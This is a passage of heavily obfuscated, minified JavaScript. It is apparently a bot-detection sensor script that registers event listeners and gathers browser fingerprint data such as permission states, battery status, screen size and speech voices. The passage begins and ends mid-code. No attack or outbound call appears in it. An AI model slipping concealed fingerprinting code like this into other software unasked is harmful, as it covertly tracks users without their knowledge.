IG()[Pd(LN)],'undefined')?IG()[Pd(YL)](sm,Kn,jB,vc):IG()[Pd(Bd)].call(null,Wm,BwM,cR,Lq),HFM,Hc(Hc([])));Xp[nY()[Fx(Aj)].apply(null,[HH,YE,nE,Dd])][IG()[Pd(szM)](OY,jc,ED,fj)](nY()[Fx(LQ)](mB,t5,CkM,Zg),XSM,Hc(Hc(V7)));Xp[nY()[Fx(Aj)].call(null,Hc(Hc(hT)),YE,nE,JI)][IG()[Pd(szM)](Hc(mH),jc,Hc(Hc([])),fj)](SC()[lE(djM)](pC,R8),kNM,Hc(r2));Xp[d1(typeof nY()[Fx(szM)],tm('',[][[]]))?nY()[Fx(ED)](Qn,qPM,Pv,wD):nY()[Fx(Aj)](Hc([]),YE,nE,jN)][IG()[Pd(szM)](dC,jc,dh,fj)](nY()[Fx(Mv)](XB,pkM,HD,QY),wEM,Hc(r2));Xp[nY()[Fx(Aj)].apply(null,[zr,YE,nE,Kn])][IG()[Pd(szM)].apply(null,[xj,jc,OR,fj])](IG()[Pd(Er)](Bt,OY,FR,dn),mSM,Hc(r2));Xp[nY()[Fx(Aj)](jc,YE,nE,Hc(mH))][IG()[Pd(szM)].call(null,Hc(Hc(hT)),jc,ml,fj)](tj()[Kt(M8)](Bx,rx),bOM,Hc(r2));Xp[nY()[Fx(Aj)](kN,YE,nE,DY)][IG()[Pd(szM)](B4,jc,WC,fj)](SC()[lE(rx)].apply(null,[Kn,dg]),VQM,Hc(Hc(V7)));Xp[nY()[Fx(Aj)].apply(null,[jc,YE,nE,GW])][IG()[Pd(szM)](M3,jc,NY,fj)](gG()[TI(zSM)](nt,k1),xAM,Hc(r2));Xp[nY()[Fx(Aj)](Hc({}),YE,nE,NY)][d1(typeof IG()[Pd(fRM)],tm([],[][[]]))?IG()[Pd(Bd)].apply(null,[FR,HN,fH,gxM]):IG()[Pd(szM)](nt,jc,t3,fj)](tj()[Kt(R7M)].call(null,AI,v8),pQM,Hc(Hc([])));Xp[nY()[Fx(Aj)](fW,YE,nE,B4)][IG()[Pd(szM)](Hc([]),jc,cP,fj)](nY()[Fx(LN)](mH,Qn,MR,Kn),BLM,Hc(r2));Xp[d1(typeof nY()[Fx(Dd)],tm('',[][[]]))?nY()[Fx(ED)](Bd,dGM,GCM,xj):nY()[Fx(Aj)].apply(null,[jB,YE,nE,Wm])][IG()[Pd(szM)].call(null,ZR,jc,Qh,fj)](SC()[lE(mkM)](Sj,gp),L4M,Hc(r2));Xp[nY()[Fx(Aj)](Wb,YE,nE,c1)][IG()[Pd(szM)](Hc(Hc(mH)),jc,Ph,fj)](gG()[TI(NzM)].apply(null,[fl,Pn]),OQM,Hc(Hc([])));if(SDM){Xp[nY()[Fx(Aj)].apply(null,[Hc(Hc({})),YE,nE,fH])][IG()[Pd(szM)](JY,jc,IE,fj)](IG()[Pd(jMM)](kB,UN,wD,LC),z5M,Hc(Hc([])));Xp[NR(typeof nY()[Fx(n4)],'undefined')?nY()[Fx(Aj)](Hc(mH),YE,nE,Hc([])):nY()[Fx(ED)].apply(null,[t5,AD,C6,QD])][IG()[Pd(szM)](Hc({}),jc,qc,fj)](tj()[Kt(VdM)](Z8,BYM),QDM,Hc(r2));Xp[nY()[Fx(Aj)](c1,YE,nE,Od)][IG()[Pd(szM)](kB,jc,OR,fj)](nY()[Fx(HS)](t3,PS,ME,Ov),mLM,Hc(Hc(V7)));Xp[nY()[Fx(Aj)].call(null,wc,YE,nE,JE)][IG()[Pd(szM)].call(null,Ov,jc,wP,fj)](IG()[Pd(fW)](nt,BYM,TC,Ys),bBM,Hc(r2));ECM();Xp[nY()[Fx(Aj)].call(null,QD,YE,nE,WB)][IG()[Pd(szM)].apply(null,[DY,jc,Gn,fj])](SC()[lE(XJM)](GL,hmM),k5M,Hc(Hc([])));Xp[nY()[Fx(Aj)].apply(null,[fH,YE,nE,zW])][IG()[Pd(szM)](jN,jc,Wb,fj)](d1(typeof nY()[Fx(fl)],'undefined')?nY()[Fx(ED)].apply(null,[Hc(Hc({})),sP,OJM,zr]):nY()[Fx(zr)].call(null,Aj,cP,OXM,cP),S5M,Hc(Hc([])));if(Xp[SC()[lE(Zg)](gQ,LB)]&&Xp[AC()[MI(v8)].apply(null,[wP,DQ,GW,zbM,kN,fB])]&&Xp[AC()[MI(v8)](Zg,ml,hx,zbM,kN,fB)][gG()[TI(djM)](kh,Ix)]){var d8M=Xp[d1(typeof SC()[lE(YE)],tm('',[][[]]))?SC()[lE(xj)].apply(null,[CB,dnM]):SC()[lE(Zg)].apply(null,[gQ,LB])][GE()[mn(XB)].call(null,t3,pC,I9M,rkM,Hc(Hc(mH)),Aj)](whM);if(Hc(d8M)){d8M=Xp[d1(typeof AC()[MI(cR)],'undefined')?AC()[MI(xj)].call(null,n4,Hc(Hc({})),PS,YwM,Q0M,cCM):AC()[MI(v8)].apply(null,[JY,t5,Qc,zbM,kN,fB])][gG()[TI(djM)].call(null,kh,Ix)]();Xp[SC()[lE(Zg)](gQ,LB)][SC()[lE(dC)].apply(null,[K1,Xl])](whM,d8M);}}}if(FpM){Xp[nY()[Fx(Aj)].apply(null,[dC,YE,nE,Hc(Hc(hT))])][NR(typeof IG()[Pd(gQ)],tm('',[][[]]))?IG()[Pd(szM)](Hc(mH),jc,kv,fj):IG()[Pd(Bd)].apply(null,[Ov,szM,Hc(mH),xR])](AC()[MI(NY)](Fj,M3,Hc([]),Dx,Bd,sm),rDM,Hc(Hc({})));Xp[d1(typeof nY()[Fx(Er)],tm([],[][[]]))?nY()[Fx(ED)].call(null,Ph,zbM,t3,mH):nY()[Fx(Aj)](nt,YE,nE,NY)][d1(typeof IG()[Pd(R7M)],tm([],[][[]]))?IG()[Pd(Bd)](zn,jdM,Hc(Hc([])),V3M):IG()[Pd(szM)].call(null,Bt,jc,c1,fj)](gG()[TI(rx)](Pr,w1),KLM,Hc(Hc({})));Xp[nY()[Fx(Aj)](Hc(mH),YE,nE,Hc(hT))][IG()[Pd(szM)].call(null,OR,jc,Hc(hT),fj)](gG()[TI(DQ)].call(null,mkM,jI),SQM,Hc(r2));}}else if(Xp[nY()[Fx(Aj)].call(null,Hc(mH),YE,nE,gD)][tj()[Kt(P4)].apply(null,[I1,Od])]){Xp[nY()[Fx(Aj)](v8,YE,nE,sP)][tj()[Kt(P4)](I1,Od)](IG()[Pd(pkM)](Hc(mH),R7M,TT,dD),wEM);Xp[nY()[Fx(Aj)].call(null,kv,YE,nE,Hc(Hc(mH)))][tj()[Kt(P4)](I1,Od)](NR(typeof gG()[TI(jVM)],'undefined')?gG()[TI(mkM)](jcM,mtM):gG()[TI(B4)].call(null,HsV,kAM),mSM);Xp[nY()[Fx(Aj)](hT,YE,nE,II)][tj()[Kt(P4)].call(null,I1,Od)](tj()[Kt(jMM)](Rn,Qh),bOM);Xp[nY()[Fx(Aj)].apply(null,[Hc({}),YE,nE,WB])][tj()[Kt(P4)].call(null,I1,Od)](gG()[TI(K1)](HH,Nj),VQM);Xp[nY()[Fx(Aj)].call(null,q5,YE,nE,cP)][tj()[Kt(P4)].apply(null,[I1,Od])](SC()[lE(K1)](Mc,bd),BLM);Xp[nY()[Fx(Aj)].apply(null,[QD,YE,nE,QY])][tj()[Kt(P4)].apply(null,[I1,Od])](tj()[Kt(Y5)](Lm,UN),L4M);Xp[nY()[Fx(Aj)](QY,YE,nE,DY)][d1(typeof tj()[Kt(cP)],tm([],[][[]]))?tj()[Kt(mH)](tsM,S9M):tj()[Kt(P4)].call(null,I1,Od)](tj()[Kt(xn)](lj,jMM),OQM);if(SDM){Xp[nY()[Fx(Aj)](Hc(Hc(mH)),YE,nE,s5)][tj()[Kt(P4)](I1,Od)](NR(typeof AC()[MI(WH)],'undefined')?AC()[MI(NY)].apply(null,[zW,kv,G1,Dx,Bd,sm]):AC()[MI(xj)](t3,OR,DQ,I5,NE,DbM),rDM);Xp[NR(typeof nY()[Fx(jc)],tm([],[][[]]))?nY()[Fx(Aj)](sm,YE,nE,Mc):nY()[Fx(ED)].call(null,Aj,UP,Xq,ED)][tj()[Kt(P4)](I1,Od)](IG()[Pd(jMM)](Hc(mH),UN,Hc(Hc(hT)),LC),z5M);Xp[nY()[Fx(Aj)](Kn,YE,nE,wP)][tj()[Kt(P4)].call(null,I1,Od)](gG()[TI(rx)](Pr,w1),KLM);Xp[nY()[Fx(Aj)].call(null,jc,YE,nE,FR)][tj()[Kt(P4)].call(null,I1,Od)](tj()[Kt(VdM)].apply(null,[Z8,BYM]),QDM);Xp[nY()[Fx(Aj)](Hc(hT),YE,nE,Zl)][NR(typeof tj()[Kt(PS)],tm('',[][[]]))?tj()[Kt(P4)](I1,Od):tj()[Kt(mH)](jF,nA)](NR(typeof nY()[Fx(M3)],'undefined')?nY()[Fx(HS)](nt,PS,ME,Hc(mH)):nY()[Fx(ED)](Qn,zHM,ndM,zA),mLM);Xp[NR(typeof nY()[Fx(MF)],tm('',[][[]]))?nY()[Fx(Aj)](t3,YE,nE,JI):nY()[Fx(ED)](wP,jB,GwM,Hc(mH))][tj()[Kt(P4)].apply(null,[I1,Od])](NR(typeof gG()[TI(HS)],tm('',[][[]]))?gG()[TI(DQ)](mkM,jI):gG()[TI(B4)](E8M,IS),SQM);}}lbM();vFM=WRM();if(ldM){PUM=ZY[Mc];vtM(Hc({}));}Xp[tj()[Kt(QG)](qb,JI)].bmak[nY()[Fx(bj)].apply(null,[Hc(hT),VdM,zbM,JY])]=Hc(V7);cD.pop();};var HrM=function(){cD.push(IpM);if(Hc(Hc(Xp[tj()[Kt(QG)].apply(null,[bx,JI])][NR(typeof SC()[lE(TC)],tm('',[][[]]))?SC()[lE(Yt)].call(null,dh,MVM):SC()[lE(xj)](DmM,sd)]))&&Hc(Hc(Xp[tj()[Kt(QG)](bx,JI)][SC()[lE(Yt)].apply(null,[dh,MVM])][AC()[MI(c1)].apply(null,[fB,Hc(Hc([])),Hc(Hc(hT)),WwM,QG,TT])]))){VfV();if(NR(Xp[tj()[Kt(QG)](bx,JI)][d1(typeof SC()[lE(fH)],'undefined')?SC()[lE(xj)](Fh,x1M):SC()[lE(Yt)].apply(null,[dh,MVM])][d1(typeof gG()[TI(Og)],tm([],[][[]]))?gG()[TI(B4)](CMM,DH):gG()[TI(Ed)](sm,Rm)],undefined)){Xp[tj()[Kt(QG)].apply(null,[bx,JI])][d1(typeof SC()[lE(fl)],'undefined')?SC()[lE(xj)](CmM,z3):SC()[lE(Yt)](dh,MVM)][gG()[TI(Ed)](sm,Rm)]=VfV;}}else{trM=tj()[Kt(GW)](Ad,U3);}cD.pop();};var VfV=function(){cD.push(WjM);var gXV=Xp[d1(typeof tj()[Kt(jMM)],tm([],[][[]]))?tj()[Kt(mH)](p9V,Dr):tj()[Kt(QG)](Dn,JI)][NR(typeof SC()[lE(BYM)],tm('',[][[]]))?SC()[lE(Yt)](dh,RJM):SC()[lE(xj)](x8,Pr)][AC()[MI(c1)](DQ,Hc(Hc([])),Zg,LdM,QG,TT)]();if(jT(gXV[tj()[Kt(hT)].call(null,pdM,kN)],hT)){var J2V=SC()[lE(kN)](mH,JKM);for(var AwV=hT;Wj(AwV,gXV[tj()[Kt(hT)].apply(null,[pdM,kN])]);AwV++){J2V+=SC()[lE(kN)].apply(null,[mH,JKM])[gG()[TI(cR)](bj,SY)](gXV[AwV][gG()[TI(lG)].apply(null,[M3,kgM])],IG()[Pd(zSM)].call(null,mH,TT,jc,YD))[gG()[TI(cR)](bj,SY)](gXV[AwV][Yx()[J1(QD)](tfM,St,Tq,DY)]);}fEM=gXV[tj()[Kt(hT)].apply(null,[pdM,kN])];trM=XO(k7M(J2V));}else{trM=nY()[Fx(Mc)](q5,Y5,Xl,q5);}cD.pop();};var UDM=function(){cD.push(jwM);try{var nsV=cD.length;var AWM=Hc(Hc(r2));JTM=br(NR(typeof gG()[TI(ZS)],'undefined')?gG()[TI(rh)](Vg,kCM):gG()[TI(B4)].apply(null,[XS,v8]),Xp[tj()[Kt(QG)](c1M,JI)])&&NR(typeof Xp[d1(typeof tj()[Kt(DY)],'undefined')?tj()[Kt(mH)].call(null,A2M,ndM):tj()[Kt(QG)](c1M,JI)][NR(typeof gG()[TI(v8)],tm('',[][[]]))?gG()[TI(rh)](Vg,kCM):gG()[TI(B4)](LIM,EF)],tj()[Kt(dh)](dd,Pr))?Xp[tj()[Kt(QG)](c1M,JI)][gG()[TI(rh)](Vg,kCM)]:cS(mH);}catch(VsV){cD.splice(JG(nsV,mH),Infinity,jwM);JTM=cS(mH);}cD.pop();};var vSM=function(){var xqM=[];cD.push(QP);var jfV=[gG()[TI(UN)](Wm,VPM),tj()[Kt(Er)](pW,Qn),d1(typeof SC()[lE(ZR)],tm([],[][[]]))?SC()[lE(xj)].apply(null,[BD,PkM]):SC()[lE(Ed)].apply(null,[Ed,klM]),nY()[Fx(jMM)].call(null,xj,Dd,V2,DQ),nY()[Fx(Y5)](Aj,mB,ZJM,FR),gG()[TI(f8)].apply(null,[GJM,kF]),SC()[lE(lG)].call(null,WB,ITM),d1(typeof GE()[mn(Zl)],'undefined')?GE()[mn(Qc)](GW,Pr,gkM,IA,Hc(Hc([])),xZM):GE()[mn(zW)].call(null,Mc,dC,Ov,ndM,TC,QG),nY()[Fx(xn)](Hc(Hc(hT)),q5,vG,B4)];try{var j9V=cD.length;var EXV=Hc(Hc(r2));if(Hc(Xp[IG()[Pd(Kn)].apply(null,[JY,Ed,fW,Ig])][SC()[lE(rh)](pkM,zH)])){DOM=IG()[Pd(DY)].apply(null,[Qc,LN,nt,ZJM]);cD.pop();return;}DOM=IG()[Pd(kN)](Ph,zW,IE,W8);var NsV=function DXV(U8M,P3M){cD.push(K5M);var wKV;return wKV=Xp[IG()[Pd(Kn)](M3,Ed,sd,Xl)][SC()[lE(rh)](pkM,Fg)][SC()[lE(UN)](bP,HE)](UD(Tw,[tj()[Kt(cR)](tL,sW),U8M]))[nY()[Fx(jN)].call(null,t5,jzM,q7,hx)](function(l9V){cD.push(HF);switch(l9V[tj()[Kt(pkM)].call(null,bH,ED)]){case SC()[lE(f8)](fB,KY):xqM[P3M]=ZY[mH];break;case SC()[lE(vA)](sW,KI):xqM[P3M]=ZY[JY];break;case gG()[TI(tN)].apply(null,[Dd,LI]):xqM[P3M]=ZY[Mc];break;default:xqM[P3M]=Bd;}cD.pop();})[NR(typeof Mx()[NI(Dd)],tm([],[][[]]))?Mx()[NI(Mc)](OCM,TT,Bd,cP,hPM):Mx()[NI(wP)].apply(null,[MS,NY,cHM,n4,CtM])](function(J8M){cD.push(NcM);xqM[P3M]=NR(J8M[nY()[Fx(GW)](Od,jB,w7M,q5)][d1(typeof Yx()[J1(QD)],tm(SC()[lE(kN)].call(null,mH,js),[][[]]))?Yx()[J1(ED)].apply(null,[jwM,TT,zNM,EW]):Yx()[J1(t3)](PQ,fB,hT,Aj)](IG()[Pd(NzM)](OR,XB,fW,R1)),cS(mH))?DY:ED;cD.pop();}),cD.pop(),wKV;};var U0V=jfV[gG()[TI(jVM)].apply(null,[kB,Tm])](function(z3M,C3M){return NsV(z3M,C3M);});Xp[IG()[Pd(fB)](Hc(Hc([])),MsM,QY,vE)][tj()[Kt(GL)].apply(null,[cmM,NY])](U0V)[nY()[Fx(jN)](Hc(hT),jzM,js,Hc(Hc(mH)))](function(){cD.push(TT);DOM=(d1(typeof FL()[sQ(QD)],tm(SC()[lE(kN)].apply(null,[mH,NXM]),[][[]]))?FL()[sQ(Dd)](FO,JI,NPM,Hc(hT),p0M):FL()[sQ(jB)](kN,wc,zSM,OR,wE))[gG()[TI(cR)](bj,qj)](xqM[NR(typeof FL()[sQ(kN)],'undefined')?FL()[sQ(Bd)](Bd,PS,jpM,OR,UN):FL()[sQ(Dd)].call(null,klM,Ov,VsM,Ov,XCM)](hT,Mc)[AC()[MI(mH)](Zl,IE,DH,QbM,DY,Qc)](SC()[lE(kN)](mH,NXM)),gG()[TI(hT)](zSM,kgM))[gG()[TI(cR)].apply(null,[bj,qj])](xqM[Mc],gG()[TI(hT)](zSM,kgM))[NR(typeof gG()[TI(NzM)],'undefined')?gG()[TI(cR)](bj,qj):gG()[TI(B4)](bI,cF)](xqM[FL()[sQ(Bd)](Bd,Qn,jpM,Hc(Hc([])),UN)](ED)[AC()[MI(mH)](Wm,Hc(mH),sm,QbM,DY,Qc)](SC()[lE(kN)](mH,NXM)),SC()[lE(MsM)](jc,knM));cD.pop();});}catch(I6M){cD.splice(JG(j9V,mH),Infinity,QP);DOM=nY()[Fx(kN)].call(null,NY,II,dw,hx);}cD.pop();};var w9V=function(){cD.push(A7V);if(Xp[IG()[Pd(Kn)].apply(null,[nt,Ed,s5,dl])][NR(typeof gG()[TI(fW)],tm('',[][[]]))?gG()[TI(vA)](wE,kd):gG()[TI(B4)](D8,xn)]){Xp[IG()[Pd(Kn)](fB,Ed,Hc(Hc(hT)),dl)][gG()[TI(vA)].apply(null,[wE,kd])][gG()[TI(MsM)].apply(null,[MJM,kgM])]()[nY()[Fx(jN)].apply(null,[Od,jzM,CI,NY])](function(OMV){rsV=OMV?ZY[mH]:hT;})[Mx()[NI(Mc)].apply(null,[OCM,Hc(Hc(mH)),Bd,cP,PpM])](function(K8M){rsV=hT;});}cD.pop();};var PPM=function(){return UPM.apply(this,[LK,arguments]);};var CgM=function(){if(Hc(lsV)){lsV=Hc(r2);}var Z8M=HwM();cD.push(zNM);var qsV=SC()[lE(kN)].call(null,mH,fh)[gG()[TI(cR)](bj,rl)](jS(Z8M));var bMV=wfM(Xp[tj()[Kt(QG)].apply(null,[rkM,JI])].bmak[FL()[sQ(Pr)].call(null,Aj,Bd,E8,fH,fW)],Mc);var QKV=cS(mH);var q8M=cS(ZY[mH]);var CXV=cS(mH);var AfV=cS(mH);var cJV=cS(Gb[gG()[TI(GW)](CMM,KY)]());var dKV=cS(mH);var S8M=cS(mH);var HwV=cS(mH);try{var mVV=cD.length;var vZV=Hc({});HwV=Xp[gG()[TI(cP)](jzM,j8M)](br(d1(typeof gG()[TI(Mc)],'undefined')?gG()[TI(B4)](cF,AYM):gG()[TI(fW)](QD,dq),Xp[tj()[Kt(QG)].call(null,rkM,JI)])||jT(Xp[IG()[Pd(Kn)].apply(null,[Zl,Ed,Od,kg])][gG()[TI(MJM)].apply(null,[TC,rH])],ZY[Mc])||jT(Xp[IG()[Pd(Kn)](sj,Ed,M3,kg)][FL()[sQ(Wb)](GW,dh,UwM,hx,jzM)],hT));}catch(U6M){cD.splice(JG(mVV,mH),Infinity,zNM);HwV=cS(mH);}try{var kXV=cD.length;var S3M=Hc(V7);QKV=Xp[tj()[Kt(QG)].call(null,rkM,JI)][gG()[TI(q5)].apply(null,[fZM,bNM])]?Xp[tj()[Kt(QG)].apply(null,[rkM,JI])][gG()[TI(q5)].apply(null,[fZM,bNM])][tj()[Kt(rx)].apply(null,[RlM,zn])]:cS(mH);}catch(vWM){cD.splice(JG(kXV,mH),Infinity,zNM);QKV=cS(ZY[mH]);}try{var BfV=cD.length;var pKV=Hc({});q8M=Xp[tj()[Kt(QG)](rkM,JI)][gG()[TI(q5)](fZM,bNM)]?Xp[tj()[Kt(QG)](rkM,JI)][NR(typeof gG()[TI(Er)],'undefined')?gG()[TI(q5)](fZM,bNM):gG()[TI(B4)](FZM,YI)][nY()[Fx(pkM)].apply(null,[Aj,fB,Uc,Pr])]:cS(mH);}catch(NqM){cD.splice(JG(BfV,mH),Infinity,zNM);q8M=cS(ZY[mH]);}try{var dZV=cD.length;var f0V=Hc(V7);CXV=Xp[tj()[Kt(QG)](rkM,JI)][gG()[TI(q5)](fZM,bNM)]?Xp[tj()[Kt(QG)].apply(null,[rkM,JI])][NR(typeof gG()[TI(P4)],tm([],[][[]]))?gG()[TI(q5)](fZM,bNM):gG()[TI(B4)](gI,lQ)][tj()[Kt(mkM)](pm,dO)]:cS(mH);}catch(V0V){cD.splice(JG(dZV,mH),Infinity,zNM);CXV=cS(mH);}try{var ZMV=cD.length;var n9V=Hc(Hc(r2));AfV=Xp[tj()[Kt(QG)](rkM,JI)][gG()[TI(q5)](fZM,bNM)]?Xp[tj()[Kt(QG)](rkM,JI)][NR(typeof gG()[TI(cP)],'undefined')?gG()[TI(q5)](fZM,bNM):gG()[TI(B4)](OP,bNM)][SC()[lE(wE)].call(null,wGM,n2M)]:cS(ZY[mH]);}catch(H6M){cD.splice(JG(ZMV,mH),Infinity,zNM);AfV=cS(mH);}try{var tKV=cD.length;var TXV=Hc(Hc(r2));cJV=Xp[NR(typeof tj()[Kt(XJM)],tm([],[][[]]))?tj()[Kt(QG)](rkM,JI):tj()[Kt(mH)](XP,lxM)][Mx()[NI(zW)].call(null,ACM,sm,Dd,Wb,mEM)]||(Xp[d1(typeof nY()[Fx(MJM)],tm([],[][[]]))?nY()[Fx(ED)].call(null,TT,V7M,pW,kv):nY()[Fx(Aj)](XB,YE,Ul,Hc(Hc({})))][NR(typeof AC()[MI(B4)],tm([],[][[]]))?AC()[MI(HH)](JF,Dd,xj,nW,DY,jc):AC()[MI(xj)](WH,kB,Bd,Lq,TB,UN)]&&br(d1(typeof AC()[MI(Bd)],tm(SC()[lE(kN)].apply(null,[mH,fh]),[][[]]))?AC()[MI(xj)].apply(null,[JI,Hc({}),Hc(Hc(hT)),RlM,pH,MwV]):AC()[MI(jB)].apply(null,[zA,dh,Hc(Hc(hT)),Bn,FR,VZM]),Xp[nY()[Fx(Aj)].apply(null,[Hc(Hc(mH)),YE,Ul,cB])][AC()[MI(HH)](sd,sj,Hc(hT),nW,DY,jc)])?Xp[NR(typeof nY()[Fx(mH)],'undefined')?nY()[Fx(Aj)](OR,YE,Ul,Hc({})):nY()[Fx(ED)].apply(null,[St,PmM,t6,G1])][AC()[MI(HH)].call(null,wD,QD,II,nW,DY,jc)][AC()[MI(jB)].apply(null,[xj,Zg,Hc(Hc([])),Bn,FR,VZM])]:Xp[nY()[Fx(Aj)](Hc(mH),YE,Ul,wc)][NR(typeof IG()[Pd(NzM)],tm([],[][[]]))?IG()[Pd(LN)].call(null,TT,fW,Hc([]),zR):IG()[Pd(Bd)].call(null,B4,xj,G1,zTM)]&&br(AC()[MI(jB)](dC,BD,xj,Bn,FR,VZM),Xp[d1(typeof nY()[Fx(sP)],tm([],[][[]]))?nY()[Fx(ED)](Qc,EYM,FjM,Od):nY()[Fx(Aj)].apply(null,[JI,YE,Ul,cP])][NR(typeof IG()[Pd(Od)],tm([],[][[]]))?IG()[Pd(LN)](TT,fW,Hc([]),zR):IG()[Pd(Bd)](n4,kN,TT,LZM)])?Xp[nY()[Fx(Aj)](pC,YE,Ul,mB)][IG()[Pd(LN)](Hc({}),fW,JY,zR)][AC()[MI(jB)](MF,fW,QD,Bn,FR,VZM)]:cS(mH));}catch(X7V){cD.splice(JG(tKV,mH),Infinity,zNM);cJV=cS(mH);}try{var W2V=cD.length;var sqM=Hc([]);dKV=Xp[tj()[Kt(QG)].apply(null,[rkM,JI])][BH()[VR(Pr)].call(null,mEM,q5,M3,JLM)]||(Xp[nY()[Fx(Aj)](hr,YE,Ul,IE)][AC()[MI(HH)].apply(null,[Gn,sd,kB,nW,DY,jc])]&&br(NR(typeof tj()[Kt(JE)],tm([],[][[]]))?tj()[Kt(K1)](Pg,Kn):tj()[Kt(mH)](YT,OLM),Xp[NR(typeof nY()[Fx(RQ)],tm('',[][[]]))?nY()[Fx(Aj)](Hc(mH),YE,Ul,XB):nY()[Fx(ED)].call(null,Bt,Pr,YB,Qc)][AC()[MI(HH)](fW,mB,kB,nW,DY,jc)])?Xp[nY()[Fx(Aj)].apply(null,[t3,YE,Ul,n4])][AC()[MI(HH)](sj,sd,Qn,nW,DY,jc)][tj()[Kt(K1)](Pg,Kn)]:Xp[nY()[Fx(Aj)].apply(null,[St,YE,Ul,Mc])][IG()[Pd(LN)](Od,fW,gD,zR)]&&br(tj()[Kt(K1)].call(null,Pg,Kn),Xp[nY()[Fx(Aj)](nt,YE,Ul,jB)][d1(typeof IG()[Pd(GL)],tm('',[][[]]))?IG()[Pd(Bd)].call(null,Bt,mkM,dh,V7V):IG()[Pd(LN)](gD,fW,PS,zR)])?Xp[nY()[Fx(Aj)].apply(null,[QD,YE,Ul,jN])][IG()[Pd(LN)](MF,fW,cB,zR)][tj()[Kt(K1)](Pg,Kn)]:cS(mH));}catch(GZV){cD.splice(JG(W2V,mH),Infinity,zNM);dKV=cS(mH);}try{var VKV=cD.length;var JwV=Hc([]);S8M=br(d1(typeof tj()[Kt(OY)],'undefined')?tj()[Kt(mH)].call(null,D5M,St):tj()[Kt(Yt)](XS,fl),Xp[tj()[Kt(QG)](rkM,JI)])&&NR(typeof Xp[tj()[Kt(QG)].call(null,rkM,JI)][tj()[Kt(Yt)](XS,fl)],tj()[Kt(dh)].call(null,Vl,Pr))?Xp[NR(typeof tj()[Kt(YE)],tm([],[][[]]))?tj()[Kt(QG)](rkM,JI):tj()[Kt(mH)](z5,c1M)][tj()[Kt(Yt)].call(null,XS,fl)]:cS(mH);}catch(SWM){cD.splice(JG(VKV,mH),Infinity,zNM);S8M=cS(mH);}J6M=Xp[NR(typeof SC()[lE(M8)],tm([],[][[]]))?SC()[lE(QG)].call(null,BD,K0M):SC()[lE(xj)](YI,KjM)](wfM(Xp[tj()[Kt(QG)](rkM,JI)].bmak[FL()[sQ(Pr)](Aj,mH,E8,c1,fW)],T5(YMV,YMV)),M3);tTM=Xp[SC()[lE(QG)].call(null,BD,K0M)](wfM(J6M,gD),ZY[cR]);var NMV=Xp[IG()[Pd(Qc)].apply(null,[Mc,M3,jc,rH])][SC()[lE(Kn)].apply(null,[jN,K3])]();var c9V=Xp[SC()[lE(QG)].apply(null,[BD,K0M])](wfM(T5(NMV,ZY[c1]),Mc),M3);var ksV=SC()[lE(kN)].call(null,mH,fh)[d1(typeof gG()[TI(hr)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[KF,QmM]):gG()[TI(cR)](bj,rl)](NMV);ksV=tm(ksV[FL()[sQ(Bd)](Bd,fB,E8,ZR,UN)](hT,Dd),c9V);w9V();var k3M=wVV();var RXV=lpM(k3M,DY);var CJV=RXV[hT];var fZV=RXV[ZY[mH]];var t0V=RXV[Mc];var R6M=RXV[ED];var l0V=Xp[tj()[Kt(QG)](rkM,JI)][gG()[TI(hB)].apply(null,[wD,EG])]?mH:hT;var j2V=Xp[tj()[Kt(QG)](rkM,JI)][Yx()[J1(cB)].call(null,RlM,FR,JW,QG)]?mH:hT;var XXV=Xp[d1(typeof tj()[Kt(JE)],tm([],[][[]]))?tj()[Kt(mH)](VsM,GBM):tj()[Kt(QG)].apply(null,[rkM,JI])][d1(typeof Mx()[NI(JY)],'undefined')?Mx()[NI(wP)].apply(null,[gD,DH,qZM,zn,wSM]):Mx()[NI(qc)](P8,Aj,Qc,hr,N9M)]?mH:hT;var LMV=[UD(Tw,[SC()[lE(jVM)].call(null,JF,zt),Z8M]),UD(Tw,[d1(typeof GE()[mn(B4)],tm(SC()[lE(kN)].apply(null,[mH,fh]),[][[]]))?GE()[mn(Qc)](Bd,OF,jr,szM,s5,wSM):GE()[mn(qc)].call(null,v8,Qh,mB,RS,U3,ED),UHM(gV,[])]),UD(Tw,[NR(typeof GE()[mn(GW)],tm(SC()[lE(kN)](mH,fh),[][[]]))?GE()[mn(kB)](NY,Hc(mH),C1,twM,fW,ED):GE()[mn(Qc)](gD,xx,c8,zKM,Zl,bwM),CJV]),UD(Tw,[gG()[TI(wS)].call(null,sP,xR),fZV]),UD(Tw,[Yx()[J1(JF)](twM,wP,A2M,ED),t0V]),UD(Tw,[gG()[TI(wE)](NY,BVM),R6M]),UD(Tw,[gG()[TI(dO)].call(null,r4,IR),l0V]),UD(Tw,[IG()[Pd(PS)](TC,LQ,II,mt),j2V]),UD(Tw,[IG()[Pd(mkM)].apply(null,[Hc([]),zA,ml,CI]),XXV]),UD(Tw,[d1(typeof SC()[lE(Gn)],tm([],[][[]]))?SC()[lE(xj)](O2V,qZM):SC()[lE(dO)].call(null,sm,bH),J6M]),UD(Tw,[NR(typeof AC()[MI(Mc)],tm(SC()[lE(kN)].apply(null,[mH,fh]),[][[]]))?AC()[MI(kv)](zn,Qn,Dd,UzM,ED,Yt):AC()[MI(xj)].apply(null,[Zl,Hc(hT),WB,b4,j0M,xlM]),mWM]),UD(Tw,[d1(typeof tj()[Kt(Dd)],tm('',[][[]]))?tj()[Kt(mH)].apply(null,[lW,mL]):tj()[Kt(Ed)].call(null,GY,Ov),QKV]),UD(Tw,[nY()[Fx(zSM)](Qc,FR,Zt,JF),q8M]),UD(Tw,[gG()[TI(X0M)](Gn,dJ),CXV]),UD(Tw,[gG()[TI(YI)].apply(null,[sj,bE]),AfV]),UD(Tw,[SC()[lE(X0M)].apply(null,[x3,v0]),dKV]),UD(Tw,[NR(typeof SC()[lE(rx)],tm([],[][[]]))?SC()[lE(YI)].call(null,NO,FIM):SC()[lE(xj)].apply(null,[CD,PpM]),cJV]),UD(Tw,[gG()[TI(BlM)](Y5,kE),S8M]),UD(Tw,[GE()[mn(jN)].call(null,q5,dh,Kn,jW,t5,ED),sHM()]),UD(Tw,[d1(typeof tj()[Kt(YL)],tm('',[][[]]))?tj()[Kt(mH)](IT,gXM):tj()[Kt(lG)](VjM,FR),qsV]),UD(Tw,[nY()[Fx(NzM)](QG,n4,cc,DQ),ksV]),UD(Tw,[gG()[TI(hJM)](PS,TH),bMV]),UD(Tw,[tj()[Kt(rh)].call(null,gJ,bwM),rsV])];var GKV=M2(LMV,OIM);var tfV;return cD.pop(),tfV=GKV,tfV;};var wVV=function(){return UPM.apply(this,[Mf,arguments]);};var l5M=function(){var pwV;cD.push(DQ);return 